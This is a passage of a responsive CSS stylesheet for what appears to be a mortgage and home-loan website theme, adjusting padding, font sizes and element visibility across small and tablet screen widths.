    padding-top: 0;
    padding-bottom: 0;
  }
  /*-- End Quote --*/
  /*-- About --*/
  .six-about-area {
    padding-top: 0;
  }
  .six-about-area .about-shape {
    display: none;
  }
  .six-about-area .about-img {
    margin-top: 30px;
  }
  .six-about-area .about-img img:nth-child(2) {
    display: block;
  }
  /*-- End About --*/
  /*-- Contact --*/
  .six-contact-area {
    padding-bottom: 50px;
  }
  .six-contact-area .contact-content {
    top: 0;
  }
  .six-contact-area .contact-content .three-section-title h2 {
    font-size: 25px;
  }
  /*-- End Contact --*/
  /*-- Counter --*/
  .six-counter-area {
    padding-top: 50px;
  }
  .six-counter-area .counter-item .progress {
    margin-bottom: 0;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 15px;
  }
  .six-counter-area .counter-item ul li:last-child {
    max-width: 45%;
  }
  /*-- End Counter --*/
  /*-- Nearly --*/
  .six-nearly-area .nearly-content {
    margin-right: 0;
  }
  .six-nearly-area .nearly-content .nav-tabs {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs .nav-default {
    font-size: 15px;
    padding-right: 10px;
    margin-right: 10px;
  }
  .six-nearly-area .nearly-content .tab-content {
    padding-left: 15px;
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 20px;
  }
  .six-nearly-area .nearly-img {
    background-image: unset !important;
    padding-left: 15px;
    margin-top: 30px;
  }
  .six-nearly-area .nearly-img img {
    display: block;
  }
  /*-- End Nearly --*/
  /*-- FAQ --*/
  .six-faq-area .faq-img {
    margin-top: 0;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .six-subscribe-area {
    margin-top: 0;
  }
  .six-subscribe-area .subscribe-wrap {
    padding-left: 15px;
  }
  .six-subscribe-area .subscribe-wrap .sub-img {
    right: 0;
  }
  /*-- End Subscribe --*/
  /*-- Hour --*/
  .six-hour-area {
    padding-top: 40px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }
  .six-hour-area .hour-item:before {
    display: none;
  }
  /*-- End Hour --*/
  /*----- End Home Six CSS -----*/
  .navbar-light .navbar-toggler:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-light .side-nav {
    width: auto;
  }
  .five-lover-area .lover-item {
    margin-bottom: 30px;
  }
  .five-lover-area .lover-item ul li .lover-content .lover-inner-img {
    position: relative;
    bottom: -7px;
  }
  .mortgage-result .mortgage-info li {
    font-size: 14px;
  }
  /*wishlist-css*/
  .search-data-table table thead tr th {
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td {
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td:first-child {
    padding-left: 0;
  }
  .table-area .table-responsive {
    overflow-x: auto;
  }
  .calculator-form {
    padding: 40px 20px;
  }
  .calculator-form .calculator-btn .btn-one {
    padding: 10px 25px;
    margin-right: 0;
  }
  .calculator-form .calculator-btn .btn-two {
    padding: 10px 20px;
    margin-top: 25px;
  }
  .single-blog .blog-content ul {
    margin-bottom: 10px;
  }
  .single-blog .blog-content ul li i {
    top: 0;
  }
  .single-blog .blog-content h3 {
    font-size: 16px;
  }
  .six-hour-area .hour-item {
    padding: 15px 20px;
    border: 1px solid #eee;
  }
  .six-hour-area .hour-item i {
    top: 23px;
    left: 16px;
  }
  .six-banner-area .banner-content ul li {
    margin-bottom: 15px;
    margin-top: 15px;
  }
  .one-subscribe-area {
    padding-bottom: 50px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-section-title {
    margin-bottom: 35px;
  }
  .main-section-title h2 {
    font-size: 28px;
  }
  .main-top-header .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .top-header-information {
    text-align: center;
  }
  .top-header-social {
    text-align: center;
    margin-top: 10px;
  }
  .main-navbar .navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-navbar .navbar.navbar-style-two {
    background-color: #ffffff !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .logo {
    padding: 0 35px 0 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option.d-flex {
    display: block !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item {
    margin-right: 10px;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item:first-child {
    margin-right: 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
    background: #00C195;
    color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-toggler {
    color: #ffffff;
    border-color: #ffffff;
    background-color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav {
    background-color: #000;
    padding: 10px;
    margin-top: 10px;
  }
  .main-navbar .navbar.navbar-style-black-color.hide-wp-nav.is-sticky {
    margin-top: 0;
  }
  .main-navbar .navbar.navbar-light .others-option .option-item {
    margin-right: 0;
    margin-bottom: 15px;
  }
  .main-navbar .navbar.navbar-light .others-option .option-item:last-child {
    margin-bottom: 0;
  }
  .main-navbar .navbar.navbar-light .others-option .d-flex {
    display: block !important;
  }
  .main-navbar .navbar-light .navbar-nav {
    text-align: start;
  }
  .main-navbar .navbar-light .navbar-nav .nav-item a {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .main-navbar .navbar-light .others-option {
    margin-top: 20px;
  }
  .main-header-area .main-navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-header-area .main-navbar .navbar.navbar-light .logo img {
    max-width: 125px;
  }
  .main-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
    z-index: 1;
  }
  .main-banner-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-banner-area::before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: #ffffff;
    left: 0;
    right: 0;
    top: 0;
    z-index: -1;
    opacity: .77;
  }
  .main-banner-content h1 {
    font-size: 30px;
  }
  .main-banner-content .banner-popup {
    margin-top: 18px;
    left: 0;
  }
  .main-banner-form-wrap {
    padding: 30px 20px;
    margin-top: 30px;
    margin: 30px auto 0;
  }
  .main-banner-form-wrap h3 {
    font-size: 20px;
  }
  .main-banner-form-wrap form .form-group label {
    font-size: 14px;
  }
  .about-style-image::before {
    width: 280px;
  }
  .about-style-image .quote-content {
    max-width: 275px;
    padding: 20px;
  }
  .about-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-content h3 {
    font-size: 25px;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 35px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item {
    width: 100%;
    margin-right: 0;
  }
  .core-service-list-tab .nav .nav-item:first-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .nav .nav-item:last-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .tab-content .tab-pane {
    padding: 25px 20px;
  }
  .core-service-list-tab .core-service-content .icon i {
    height: 55px;
    width: 55px;
    line-height: 55px;
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content h3 {
    font-size: 22px;
  }
  .core-service-list-tab .core-service-content .list li {
    font-size: 14.5px;
  }
  .core-service-list-tab .core-service-image {
    margin-top: 25px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .buying-home-image::before {
    width: 260px;
  }
  .buying-home-image .counter-box h4 {
    font-size: 35px;
  }
  .buying-home-image .counter-box span {
    font-size: 14px;
  }
  .buying-home-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .buying-home-content h3 {
    font-size: 25px;
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 32px;
  }
  .buying-home-content .buying-inner-box h4 {
    font-size: 16.5px;
  }
  .mortgage-quote-content {
    padding: 30px 20px;
  }
  .mortgage-quote-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-image {
    height: 350px;
    border-radius: 0;
  }
  .why-choose-us-card .choose-content h3 {
    font-size: 20px;
  }
  .find-loan-officer-form {
    padding: 30px 25px;
  }
  .find-loan-officer-form h3 {
    font-size: 20px;
  }
  .find-loan-officer-form .loan-check-box .form-check {
    margin-right: 10px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-input {
    font-size: 14px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-label {
    font-size: 12px;
  }
  .find-loan-officer-image {
    padding-left: 0;
    margin-top: 30px;
  }
  .find-loan-officer-image::before {
    width: 260px;
  }
  .need-help-faq-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .need-help-faq-content h3 {
    font-size: 25px;
  }
  .need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
    font-size: 15px;
  }
  .need-help-faq-image {
    margin-left: 0;
    margin-top: 30px;
  }
  .need-help-faq-image::before {
    width: 230px;
  }
  .need-help-faq-image .help-box h3 {
    font-size: 25px;
  }
  .testimonials-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .testimonials-style-content h3 {
    font-size: 25px;
  }
  .let-contact-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .let-contact-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .let-contact-form {
    margin-left: 0;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 50px;
  }
  .let-contact-form h3 {
    font-size: 25px;
  }
  .let-contact-map {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-map iframe {
    border-radius: 10px;
  }
  .blog-style-left-card {
    margin-bottom: 30px;
  }
  .blog-style-left-card .blog-content .post-meta li:last-child {
    display: none;
  }
  .blog-style-left-card .blog-content .post-meta li:nth-child(2) {
    display: none;
  }
  .blog-style-left-card .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card {
    padding-left: 0;
  }
  .blog-style-right-card .card-box .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card .card-box .blog-content .post-meta li {
    font-size: 14px;
  }
  .subscribe-style-wrap-content h2 {
    font-size: 25px;
    margin-bottom: 20px;
  }
  .subscribe-style-wrap-content .newsletter-form .form-control {
    height: 55px;
  }
  .subscribe-style-wrap-content .newsletter-form .main-default-btn {
    padding: 15px;
    position: relative;
    top: 0;
    right: 0;
    margin-top: 10px;
    width: 100%;
  }
  .footer-style-area .copyright-style-area {
    margin-top: 25px;
  }
  .footer-style-area .copyright-style-area .copyright-item {
    text-align: center;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list {
    text-align: center;
    margin-top: 10px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list li a img {
    max-width: 30px;
  }
  .single-footer-widget.ps-3 {
    padding-left: 0 !important;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .single-footer-widget .quick-link li {
    font-size: 14px;
  }
  .single-footer-widget .address-info li {
    font-size: 14px;
  }
  .banner-buy-area {
    padding-bottom: 55px;
  }
  .banner-buy-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .banner-buy-content {
    padding: 45px 20px;
  }
  .banner-buy-content h1 {
    font-size: 30px;
  }
  .banner-buy-content .banner-buy-btn li .main-default-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .banner-buy-content .banner-buy-btn li .main-optional-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .offer-style-card .offer-content {
    padding: 0px 20px 20px 20px;
  }
  .get-introduced-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .get-introduced-area::before {
    display: none;
  }
  .get-introduced-area::after {
    display: none;
  }
  .get-introduced-content h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item {
    margin-top: 10px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 35px;
    color: #ffffff;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 55px;
  }
  .get-introduced-image {
    height: 450px;
    border-radius: 10px;
    margin-left: 0;
    margin-top: 30px;
  }
  .video-overview-image::before {
    margin: 15px;
  }
  .video-overview-image .video-btn i {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 40px;
  }
  .video-overview-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .video-overview-content .overview-inner-box {
    padding-left: 65px;
  }
  .video-overview-content .overview-inner-box .icon i {
    width: 45px;
    height: 45px;
    line-height: 45px;
    font-size: 30px;
  }
  .video-overview-content .overview-inner-box h3 {
    font-size: 18px;
  }
  .get-address-content h3 {
    font-size: 25px;
  }
  .get-address-content .inner-box {
    padding-left: 65px;
  }
  .get-address-content .inner-box h4 {
    font-size: 18px;
  }
  .get-address-form {
    padding: 20px;
    margin-left: 0;
    margin-top: 30px;
  }
  .get-address-form h3 {
    font-size: 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-content {
    padding: 30px 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info {
    padding-left: 75px;
    padding-top: 30px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .better-home-area {
    padding-top: 150px;
  }
  .better-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .better-home-area .social-links {
    display: none;
  }
  .better-home-content {
    position: relative;
    top: 0;
  }
  .better-home-content h1 {
    font-size: 30px;
  }
  .better-home-content .better-home-btn li .main-default-btn {
    padding: 12px 20px;
    font-size: 14px;
  }
  .better-home-content .better-home-btn li .main-optional-btn {
    padding: 12px 20px;
    font-size: 14px;
  }
  .better-home-image {
    margin-top: 30px;
  }
  .better-home-image .video-btn {
    left: 0;
    height: 100px;
    width: 100px;
    line-height: 100px;
    bottom: 15px;
  }
  .information-card {
    padding-left: 65px;
  }
  .information-card .icon i {
    height: 50px;
    width: 50px;
    line-height: 50px;
    font-size: 25px;
  }
  .about-style-image-wrap {
    text-align: center;
  }
  .about-style-image-wrap .certified-image {
    display: none;
  }
  .about-style-shape-1 {
    display: none;
  }
  .about-style-wrap-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-wrap-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 30px 20px;
  }
  .beyond-style-list-tab #thumbs {
    margin-bottom: 35px;
  }
  .beyond-style-list-tab #thumbs .tabs-item span {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 18px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
    font-size: 25px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-image {
    margin-top: 30px;
  }
  .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
    font-size: 20px;
    height: 40px;
    width: 40px;
  }
  .beyond-style-shape {
    display: none;
  }
  .fun-fact-style-card {
    padding: 25px 25px 25px 65px;
  }
  .fun-fact-style-card h3 {
    font-size: 30px;
    top: 15.8px;
    left: 20px;
  }
  .fun-fact-style-card p {
    font-size: 14px;
  }
  .fun-fact-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .fun-fact-style-content h3 {
    font-size: 25px;
  }
  .find-own-loan-list-tab .nav .nav-item {
    margin-right: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transition: unset;
    transition: unset;
    bottom: 0;
    margin: 0 5px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .find-own-loan-card .loan-content h3 {
    font-size: 20px;
  }
  .faq-style-image {
    text-align: center;
  }
  .faq-style-area-with-full-width .faq-style-accordion {
    margin-top: 30px;
  }
  .faq-style-accordion h3 {
    font-size: 25px;
  }
  .staff-card .staff-content h3 {
    font-size: 20px;
  }
  .overview-style-inner-box {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-left: 10px;
    padding-right: 10px;
  }
  .overview-style-inner-box .content h3 {
    font-size: 25px;
  }
  .overview-style-inner-box .content .overview-btn {
    margin-top: 20px;
  }
  .overview-style-inner-box .content .overview-btn li {
    margin-right: 5px;
  }
  .overview-style-inner-box .content .overview-btn li .main-default-btn {
    padding: 10px;
    font-size: 12px;
  }
  .overview-style-inner-box .content .overview-btn li .main-optional-btn {
    padding: 10px;
    font-size: 12px;
  }
  .overview-style-shape-1 {
    display: none;
  }
  .choice-home-area {
    padding-top: 70px;
    padding-bottom: 50px;
  }
  .choice-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .choice-home-area::before {
    display: none;
  }
  .choice-home-area::after {
    display: none;
  }
  .choice-home-content {
    position: relative;
    top: 0;
  }
  .choice-home-content h1 {
    font-size: 30px;
  }
  .choice-home-content .choice-home-btn {
    display: inline-block;
  }
  .choice-home-content .choice-home-btn li {
    display: inline-block;
    margin-bottom: 20px;
  }
  .choice-home-content .choice-home-btn li:last-child {
    margin-bottom: 0;
  }
  .mortgage-calculator-form {
    padding: 25px;
    margin-top: 35px;
  }
  .mortgage-calculator-form h2 {
    font-size: 18px;
  }
  .choice-home-information {
    display: none;
  }
  .choice-home-social-links {
    text-align: center;
  }
  .about-style-area-with-full-width .container-fluid {
    max-width: 540px;
  }
  .about-style-full-content {
    padding-right: 0;
  }
  .about-style-full-content h3 {
    font-size: 25px;
  }
  .about-style-full-content .inner-content h4 {
    font-size: 18px;
  }
  .about-full-image-wrap {
    margin-top: 30px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 35px;
  }
  .expect-style-card {
    padding: 20px;
  }
  .expect-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-box .loan-content h3 {
    font-size: 20px;
  }
  .testimonials-style-content.with-border-color {
    border: none;
    padding: 0;
    border-radius: 0;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    padding: 50px 15px;
    max-width: 100%;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
    font-size: 25px;
  }
  .faq-style-image-wrap {
    height: 550px;
  }
  .confidence-home-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .confidence-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .confidence-home-content {
    position: relative;
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 30px;
  }
  .confidence-home-content .confidence-home-btn {
    display: inline-block;
  }
  .confidence-home-content .confidence-home-btn li {
    margin-bottom: 20px;
  }
  .confidence-home-image {
    margin-top: 30px;
    text-align: center;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .get-quote-style-content {
    top: 0;
  }
  .get-quote-style-content h3 {
    font-size: 25px;
  }
  .get-quote-style-content .quote-btn li .main-default-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-content .quote-btn li .main-optional-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-image {
    margin-top: 30px;
    text-align: center;
  }
  .get-quote-style-shape-1, .get-quote-style-shape-2 {
    display: none;
  }
  .process-style-image {
    text-align: center;
    margin-top: 35px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card h3 {
    font-size: 20px;
  }
  .blog-style-card .post-meta li {
    font-size: 12px;
  }
  .find-own-loan-item .icon i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .find-own-loan-item .loan-content h3 {
    font-size: 20px;
  }
  .confidence-home-area-wrap {
    border-radius: 0;
    padding-top: 255px;
    padding-bottom: 100px;
  }
  .confidence-home-area-wrap::before {
    border-radius: 0;
  }
  .confidence-home-wrap-content h1 {
    font-size: 30px;
  }
  .confidence-home-wrap-content .confidence-home-btn {
    margin-top: 25px;
  }
  .confidence-home-wrap-content .confidence-home-btn li {
    margin-right: 10px;
  }
  .confidence-home-wrap-content .confidence-home-btn li .main-default-btn {
    padding: 15px 18px;
    font-size: 14px;
  }
  .confidence-home-wrap-content .confidence-home-btn li .main-optional-btn {
    font-size: 14px;
    padding: 15px 18px;
  }
  .about-mortgage-calculator-form {
    padding: 20px;
    margin-top: 30px;
  }
  .about-mortgage-calculator-form h2 {
    font-size: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: 0;
    position: relative;
    max-width: 540px;
  }
  .offer-style-section-content {
    margin-bottom: 30px;
  }
  .offer-style-section-content h3 {
    font-size: 25px;
  }
  .process-style-wrap-image {
    padding-right: 0;
    padding-bottom: 0;
    margin-top: 30px;
    text-align: center;
  }
  .process-style-wrap-image::before {
    display: none;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 65px;
  }
  .fun-fact-style-item h3 {
    font-size: 30px;
    top: 15.8px;
    left: 20px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color {
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color form {
    padding: 20px;
  }
  .information-shape-1, .information-shape-2 {
    display: none;
  }
}

/* Min width 576px to Max width 767px */
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .four-record-area .record-content .record-item span {
    font-size: 16px;
    top: 7px;
  }
  .four-expect-area .expect-item {
    padding: 15px 15px 15px 15px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 0;
    left: 0;
    position: relative;
    margin-bottom: 10px;
  }
  .services-card-item .services-content {
    padding: 0 12px 20px;
  }
  .services-card-item .services-content h3 {
    font-size: 18px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  /*-- Default CSS --*/
  body {
    font-size: 14px;
  }
  .ptb-100 {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .pt-100 {
    padding-top: 70px;
  }
  .pb-70 {
    padding-bottom: 40px;
  }
  .pb-100 {
    padding-bottom: 70px;
  }
  /*-- End Default CSS --*/
  .three-blog-area .one-section-title h2, .four-blog-area .one-section-title h2, .five-blog-area .one-section-title h2 {
    font-size: 30px;
  }
  .widget_levix_posts_thumbs .item .info {
    margin-top: 20px;
  }
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-area .single-footer-widget h3 {
    margin-bottom: 20px;
    font-size: 18px;
  }
  .footer-area .single-footer-widget ul li {
    font-size: 13px;
  }
  .footer-area .single-footer-widget ul li a {
    font-size: 13px;
  }
  .footer-area .single-footer-widget ul li::before {
    top: 6px;
  }
  .footer-area .single-footer-widget .footer-information li {
    font-size: 13px;
  }
  .hide-wp-nav.menu-shrink {
    padding-top: 54px;
  }
  .page-title-area {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .page-title-content h2 {
    font-size: 30px;
  }
  .page-title-content ul {
    margin-top: 10px;
  }
  .page-title-content ul li {
    font-size: 14px;
  }
  .pagination-area {
    margin-top: 10px;
    padding-top: 20px;
  }
  /*----- Home One CSS -----*/
  /*-- Header Top --*/
  .one-header-top {
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .one-header-top .header-partner {
    margin-bottom: 8px;
    margin-top: 8px;
  }
  .one-header-top .header-call {
    text-align: center;
    margin-top: 8px;
  }
  /*-- End Header Top --*/
  /*-- Navbar --*/
  .navbar-light .navbar-brand {
    max-width: 120px;
  }
  .navbar-light .navbar-toggler {
    font-size: 15px;
  }
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .side-nav {
    position: absolute;
    top: 18px;
    right: 70px;
  }
  .navbar-light .side-nav .side-nav-left {
    margin-right: 5px;
    font-size: 13px;
  }
  .navbar-light .side-nav .side-nav-right {
    padding: 7px 10px 8px;
    font-size: 13px;
  }
  .navbar-light .side-nav .side-nav-right i {
    font-size: 16px;
    top: 3px;
  }
  .navbar-light.hide-wp-nav.menu-shrink .side-nav {
    top: 64px;
  }
  /*-- End Navbar --*/
  /*-- Banner --*/
  .one-banner-area {
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .one-banner-area .banner-shape {
    display: none;
  }
  .one-banner-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text {
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    padding-right: 0;
  }
  .one-banner-area .banner-text .banner-video {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-video a {
    font-size: 42px;
  }
  .one-banner-area .banner-text .banner-video span {
    font-size: 16px;
    top: -15px;
    margin-left: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 40px;
    line-height: unset;
  }
  .one-banner-area .banner-text p {
    margin-bottom: 30px;
    font-size: 18px;
  }
  .one-banner-area .banner-text .banner-form .banner-form-span span {
    font-size: 17px;
    padding: 10px 22px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 25px 0 25px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .nice-select {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-form form .banner-form-btn {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-slider .banner-inner {
    height: 100%;
    padding-top: 200px;
    padding-bottom: 200px;
  }
  .one-banner-area .banner-slider .banner-inner img {
    display: none;
  }
  .one-banner-area .banner-slider .owl-prev {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .banner-slider .owl-next {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .owl-theme .owl-nav {
    bottom: -25px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .one-section-title {
    margin-bottom: 30px;
  }
  .one-section-title .sub-title {
    font-size: 13px;
    margin-bottom: 5px;
  }
  .one-section-title .sub-title:before {
    width: 30px;
    height: 2px;
    right: -40px;
  }
  .one-section-title h2 {
    font-size: 30px;
  }
  .one-about-area {
    padding-top: 0;
  }
  .one-about-area .one-section-title {
    text-align: center;
  }
  .one-about-area .about-img {
    text-align: center;
  }
  .one-about-area .about-content {
    margin-top: 30px;
  }
  .one-about-area .about-content .about-features-list .list li {
    font-size: 14px;
  }
  .one-about-area .about-content .about-best ul {
    text-align: center;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 15px 20px 15px;
    margin-right: 15px;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li h4 {
    margin-bottom: 5px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 0;
    border-right: 0;
    margin-right: 2px;
  }
  /*-- End About --*/
  /*-- Counter --*/
  .one-counter-area .counter-item {
    margin-bottom: 50px;
  }
  .one-counter-area .counter-item h3 {
    font-size: 50px;
    line-height: 40px;
  }
  .one-counter-area .counter-item p {
    font-size: 14px;
    padding-left: 85px;
    padding-top: 0;
    position: relative;
    top: 11px;
  }
  /*-- End Counter --*/
  /*-- Service --*/
  .one-service-area nav .nav-tabs .nav-default {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
    padding-left: 8px;
    padding-right: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 8px 18px;
  }
  .one-service-area .service-advisor {
    padding: 15px 15px 15px;
  }
  .one-service-area .service-advisor .advisor-img {
    margin-bottom: 30px;
  }
  .one-service-area .service-advisor .advisor-img img {
    width: 100%;
  }
  .one-service-area .service-advisor .advisor-content {
    padding-left: 0;
  }
  .one-service-area .service-advisor .advisor-content h2 {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .one-service-area .service-advisor .advisor-content p {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul li {
    font-size: 14px;
  }
  .one-service-area .service-advisor .advisor-content .advisor-link a {
    font-size: 14px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
